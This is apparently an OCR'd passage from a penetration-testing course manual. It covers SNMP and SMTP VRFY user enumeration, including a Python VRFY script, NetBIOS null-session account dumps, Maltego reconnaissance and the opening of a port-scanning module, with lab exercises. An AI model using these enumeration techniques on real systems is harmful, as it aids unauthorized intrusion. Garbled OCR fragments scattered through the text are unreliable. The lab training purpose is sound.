

## **3.2.4 Enumerating installed software**

bt snmpenum # **snmpwalk -c public -v1 192.168.0.110 1 |grep hrSWInstalledName**  HOST-RESOURCES-MIB::hrSWInstalledName.1 = STRING: "WebFldrs" HOST-RESOURCES-MIB::hrSWInstalledName.2 = STRING: "VMware Tools" bt snmpenum #

There are lots of other interesting searches we can do. As usual, there are more specialized tools for this task – I personally like *snmpenum.pl* and *snmpcheck.pl*.







## **3.2.5 Exercise**

- **1.** Use an SNMP scanner such as Onesixtyone to identify the computers running the SNMP service inside the **THINC.local** domain. Record the machines running SNMP, and add them to your Lab Pentest Report documentation.
- **2.** Once identified, enumerate usernames on each machine and / or a list of installed software. Make detailed notes about each machine in your report.

OS-5777-PWB-Apurva-Rustagi
### **3.3 SMTP reconnaissance**

Under certain misconfigurations, mail servers can also be used to gather information about a host / network. SMTP supports several interesting commands such as VRFY and EXPN.

A VRFY request asks the server to verify an email address while EXPN asks the server for the membership of a mailing list. These can often be abused in order to verify existing users on a mail server, which can aid the attacker later.

Let's look at an example:

```
EXAMPLE:<br>
58.0.10 25<br>
88.0.10] 25 (smtp) open<br>
nce.local ESMTP Sendmail 8.13.7/8.13.7; Fri, 27 Oct 2006<br>
User unknown<br>
coot@gentoo.pwnsauce.local>
bt # nc -nv 192.168.0.10 25 
(UNKNOWN) [192.168.0.10] 25 (smtp) open 
220 gentoo.pwnsauce.local ESMTP Sendmail 8.13.7/8.13.7; Fri, 27 Oct 2006 14:53:15 +0200 
VRFY muts 
550 5.1.1 muts... User unknown 
VRFY root 
250 2.1.5 root <root@gentoo.pwnsauce.local> 
VRFY test 
550 5.1.1 test... User unknown 
 punt!
```
Notice the difference in the message when a user is present on the system. The SMTP server announces the user's presence on the system. This behavior can be used to try to guess valid usernames.

Let's write a simple python script that will open a TCP socket, connect to the SMTP server and issue a VRFY command:

```
#!/usr/bin/python 
import socket 
import sys 
if len(sys.argv) != 2:
```
bt #

```
(4)<br>
sys.argv[1] + '\r\n')<br>
(4)<br>
et<br>
Consequence Russale (1)<br>
Consequence Russale (1)<br>
Consequence Russale (1)<br>
Consequence Russale (1)<br>
Consequence Russale (1)<br>
Consequence Russale (1)<br>
Consequence Russale (1)<br>
Consequen
             print "Usage: vrfy.py <username>" 
             sys.exit(0) 
# Create a Socket 
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to the Server 
connect=s.connect(('192.168.0.10',25)) 
# Recieve the banner 
banner=s.recv(1024) 
print banner 
# VRFY a user 
s.send('VRFY ' + sys.argv[1] + '\r\n')
result=s.recv(1024) 
print result 
# Close the socket 
s.close()
```
#### **3.3.1 Exercise**

- **1.** Identify all machines running the SMTP service in the THINC.local network. Identify the SMTP server(s) which is/are vulnerable to VRFY user enumeration.
- **2.** Manually check that the SMTP server accepts the VRFY commands and write a Python / Perl script that attempts to brute force possible usernames on this machine. Make detailed notes about all usernames found in your Lab Pentest Report – we will use this list later on in the course!

# **3.4 Microsoft Netbios Information Gathering**

The Windows implementation of the Netbios protocol has often been abused by hackers. Since the introduction of Windows XP SP2 and Windows 2003, Netbios access defaults have been made more secure, and this vector has slightly diminished. In addition, many ISPs now block Netbios ports on their backbone infrastructure, which voids this attack vector over the internet.

Saying this, in internal pen tests I often encounter legacy Windows NT, Windows 2000 or Linux Samba servers which are still vulnerable to these enumeration methods.

#### **3.4.1 Null sessions**

Example to these enumeration methods.<br>
Social vulnerable to these enumeration methods.<br>
Social Socies<br>
Social vulneraticated Methods session between two conducted machines to obtain browse lists from<br>
Social vulneraticated A "Null session" is an unauthenticated Netbios session between two computers. This feature exists in order to allow unauthenticated machines to obtain browse lists from other Microsoft servers. This feature also allows unauthenticated hackers to obtain huge amounts of information about the machine, such as Password Policies, Usernames, Group names, machine names, User and Host SIDs. etc. This is best explained via an example:



After the null session was manually created, the victim computer disclosed a list of shares it hosts.

Note that Null Session creation (RestrictAnonymous in the registry) has been disabled in Windows XP and 2003 by default. For more information about Null Sessions and the Netbios protocol visit:

- http://en.wikipedia.org/wiki/NetBIOS
- http://www.securityfriday.com/Topics/winxp2.html
- http://www.securityfriday.com/Topics/restrictanonymous.html

### **3.4.2 Scanning for the Netbios Service**

There are many tools to aid you in identifying computers running the Netbios services (Windows File Sharing) such as SMB4K and smbserverscan. SMB4k is a nice graphical frontend included in BackTrack.



#### **3.4.3 Enumerating Usernames/ Password policies**

We can use more specialized tools such as the samrdump python script by Core Security, or *rpclient* available in BackTrack in order to enumerate user information from a Windows machine allowing null sessions. Notice the **huge** amount of interesting information received.

```
s):<br>A4483<br>Aministrator, uid = 500<br>Ust, uid = 501<br>USR_WIN2KSP4, uid = 1003<br>USR_WIN2KSP4, uid = 1003
root@bt:~# samrdump.py 192.168.2.102 
Retrieving endpoint list from 192.168.2.102 
Trying protocol 445/SMB... 
Found domain(s): 
  . 97DACBEC7CA4483 
  . Builtin 
Looking up users in domain 97DACBEC7CA4483 
Found user: Administrator, uid = 500 
Found user: Guest, uid = 501 
Found user: IUSR_WIN2KSP4, uid = 1003 
Found user: IWAM_WIN2KSP4, uid = 1004 
Found user: NetShowServices, uid = 1001 
Found user: TsInternetUser, uid = 1000 
Administrator (500)/Enabled: true 
Administrator (500)/PWD Must Change: Infinity 
Administrator (500)/Group id: 513 
Administrator (500)/Bad pwd count: 0 
Administrator (500)/Logon count: 9 
Administrator (500)/Profile: 
Administrator (500)/Comment: 
Administrator (500)/Logon hours: Unlimited 
Administrator (500)/Workstations: 
Administrator (500)/Description: Built-in account for administration 
Administrator (500)/Parameters:
```
Administrator (500)/Script:

Administrator (500)/Home Drive:

Administrator (500)/Account Name: Administrator

Administrator (500)/Home:

Administrator (500)/Full Name:

Guest (501)/Enabled: false

Guest (501)/PWD Must Change: Infinity

Guest (501)/Group id: 513

Guest (501)/Bad pwd count: 0

Guest (501)/Logon count: 0

Guest (501)/Profile:

Guest (501)/Comment:

Guest (501)/Logon hours: Unlimited

Guest (501)/Workstations:

roup id: 513<br>ad pwd count: 0<br>ogon count: 0<br>rofile:<br>Domment:<br>ogon hours: Unlimited<br>prkstations:<br>escription: Built-in account for guest access Guest (501)/Description: Built-in account for guest access to the computer/domain

Guest (501)/Parameters:

Guest (501)/Script:

Guest (501)/Home Drive:

Guest (501)/Account Name: Guest

Guest (501)/Home:

Guest (501)/Full Name:

IUSR\_WIN2KSP4 (1003)/Enabled: true

IUSR\_WIN2KSP4 (1003)/PWD Must Change: Infinity

IUSR\_WIN2KSP4 (1003)/Group id: 513

IUSR\_WIN2KSP4 (1003)/Bad pwd count: 0

IUSR\_WIN2KSP4 (1003)/Logon count: 0

IUSR\_WIN2KSP4 (1003)/Profile:

IUSR\_WIN2KSP4 (1003)/Comment: Built-in account for anonymous access to IIS

IUSR\_WIN2KSP4 (1003)/Logon hours: Unlimited

IUSR\_WIN2KSP4 (1003)/Workstations:

- IUSR\_WIN2KSP4 (1003)/Description: Built-in account for IIS
- IUSR\_WIN2KSP4 (1003)/Parameters:
- IUSR\_WIN2KSP4 (1003)/Script:
- IUSR\_WIN2KSP4 (1003)/Home Drive:
- IUSR\_WIN2KSP4 (1003)/Account Name: IUSR\_WIN2KSP4
- IUSR\_WIN2KSP4 (1003)/Home:
- (1003)/Full Name: Internet Guest Account<br>
(1004)/Enabled: true<br>
(1004)/PWD Must Change: Infinity<br>
(1004)/Group id: 513<br>
(1004)/Bad pwd count: 0<br>
(1004)/Logon count: 0<br>
(1004)/Profile:<br>
(1004)/Comment: Built-in account for IUSR\_WIN2KSP4 (1003)/Full Name: Internet Guest Account
- IWAM\_WIN2KSP4 (1004)/Enabled: true
- IWAM\_WIN2KSP4 (1004)/PWD Must Change: Infinity
- IWAM\_WIN2KSP4 (1004)/Group id: 513
- IWAM\_WIN2KSP4 (1004)/Bad pwd count: 0
- IWAM\_WIN2KSP4 (1004)/Logon count: 0
- IWAM\_WIN2KSP4 (1004)/Profile:
- IWAM\_WIN2KSP4 (1004)/Comment: Built-in account for IIS
- IWAM\_WIN2KSP4 (1004)/Logon hours: Unlimited
- IWAM\_WIN2KSP4 (1004)/Workstations:
- IWAM\_WIN2KSP4 (1004)/Description: Built-in account for IIS
- IWAM\_WIN2KSP4 (1004)/Parameters:
- IWAM\_WIN2KSP4 (1004)/Script:
- IWAM\_WIN2KSP4 (1004)/Home Drive:
- IWAM WIN2KSP4 (1004)/Account Name: IWAM WIN2KSP4
- IWAM\_WIN2KSP4 (1004)/Home:
- IWAM\_WIN2KSP4 (1004)/Full Name: Launch IIS Process Account
- NetShowServices (1001)/Enabled: true
- NetShowServices (1001)/PWD Must Change: Infinity
- NetShowServices (1001)/Group id: 513
- NetShowServices (1001)/Bad pwd count: 0
- NetShowServices (1001)/Logon count: 36

es (1001)/Home Drive:<br>es (1001)/Account Name: NetShowServices<br>es (1001)/Home:<br>es (1001)/Full Name: Windows Media services r<br>r (1000)/Enabled: true<br>r (1000)/PWD Must Change: Infinity<br>r (1000)/Group id: 513<br>r (1000)/Bad pwd NetShowServices (1001)/Profile: NetShowServices (1001)/Comment: Windows Media services run under this account NetShowServices (1001)/Logon hours: Unlimited NetShowServices (1001)/Workstations: NetShowServices (1001)/Description: Windows Media services run under this account NetShowServices (1001)/Parameters: NetShowServices (1001)/Script: NetShowServices (1001)/Home Drive: NetShowServices (1001)/Account Name: NetShowServices NetShowServices (1001)/Home: NetShowServices (1001)/Full Name: Windows Media services run under this account TsInternetUser (1000)/Enabled: true TsInternetUser (1000)/PWD Must Change: Infinity TsInternetUser (1000)/Group id: 513 TsInternetUser (1000)/Bad pwd count: 0 TsInternetUser (1000)/Logon count: 0 TsInternetUser (1000)/Profile: TsInternetUser (1000)/Comment: TsInternetUser (1000)/Logon hours: Unlimited TsInternetUser (1000)/Workstations: TsInternetUser (1000)/Description: This user account is used by Terminal Services. TsInternetUser (1000)/Parameters: TsInternetUser (1000)/Script: TsInternetUser (1000)/Home Drive: TsInternetUser (1000)/Account Name: TsInternetUser TsInternetUser (1000)/Home: TsInternetUser (1000)/Full Name: TsInternetUser Received 6 entries.

#### **3.4.4 Exercise**

- **1.** Identify all machines running the SMB service in the THINC.local network. Gather all the possible usernames you can get from the Windows machines. We will be using them later in our Password attacks.
- **2.** Update this information in your Lab Pentest Report file.

### **3.5 Maltego**

Maltego is a commercial "intelligence gathering" tool created by Paterva. Maltego uses open web resources to gather and then correlate information using a simple GUI interface. BackTrack contains a functional "Community Edition" version of Maltego which can greatly simplify and aid in the information gathering phase. The advantage of using Maltego over other similar information gathering tools is that Maltego will also display relationships between entities – which might not be obvious otherwise. The "Community Edition" of Maltego restricts running transforms on multiple entities, and does not allow saving or exporting results.

Solved the Summanny Landscale is manage issuited that<br>s not allow saving or exporting results.<br>the flexibility of Maltego, we'll try to map the social and<br>e able to compare the output from previous modules to<br>k Infrastruct To demonstrate the flexibility of Maltego, we'll try to map the social and networking infrastructures of the AEOI. We'll be able to compare the output from previous modules to Maltego's.

#### **3.5.1 Network Infrastructure**

By using the domain entity as a starting point, we can quickly discover the NS and MX records of our target, as well as attempt a zone transfer.



Maltego has many more network discovery transforms, such as gathering metadata from documents, SMTP email verification, and much more.

#### **3.5.2 Social Infrastructure**

Using the same domain entity, we will now use slightly different transforms to gather information about the social layout of the organization. This includes identifying individuals, and gathering useful information about them, such as:

- Emails, Addresses.
- Resumes, authored documents
- Websites the target appears on, interests (stamp collecting?)
- Background information, etc.

Maltego allows us to do this easily by using "Social media" transforms, such as email verification transforms, Reapleaf and Technochrati lookups, etc.



# **4. Module 4 - Port Scanning**

#### **Overview**

This module introduces the student to the topic of TCP and UDP port scanning.

#### Module Objectives:

- 1. At the end of this module, the student should be able run intelligent TCP and UDP port scans using tools available in BackTrack.
- 2. The student should be able to identify and avoid common port scanning pitfalls.
- Example able to identify and avoid common point<br>
udent should be able to use Nmap wrappers to log scar<br>
use of the Nmap NSE scripting engine.<br>
Show the Nmap NSE scripting engine.<br>
Show the New MSE scripting engine. 3. The student should be able to use Nmap wrappers to log scanned data to MySQL.
- 4. Basic use of the Nmap NSE scripting engine.

#### Reporting

Reporting **is required** for this module as described in the exercises.

#### A note from the authors

Port scanning is the process of checking for open TCP or UDP ports on a machine. Please note that port scanning is **considered illegal** in many countries and **should not** be performed outside the labs.

I was once running a Nmap scan during an internal penetration test. Unwittingly, I did not take note of the unusual subnet mask employed on the local network, and ended up running the Nmap scan through a remote uplink which was offsite. The router separating these two remote networks was overwhelmed by the intense scan, and suffice to say – bad things happened. Never run a port scan blindly. Always think of the traffic implications of your scans, and their possible outcome on the target machines.

### **4.1 TCP Port Scanning Basics**

The theory behind TCP port scanning is based on the 3 way TCP handshake. The TCP RFC states that when a SYN is sent to an open port, an ACK should be sent back. So the process of port scanning involves attempting to establish a 3 way handshake with given ports. If they respond and continue the handshake, the port is open – otherwise, an RST is sent back.

In a previous chapter we looked at Netcat and examined its abilities to read and write to TCP ports. In fact, Netcat can be used as a simple port scanner as well.

The following syntax is used to perform a port scan using Netcat. We'll scan ports 24-26 on 192.168.0.10 (our mail server):

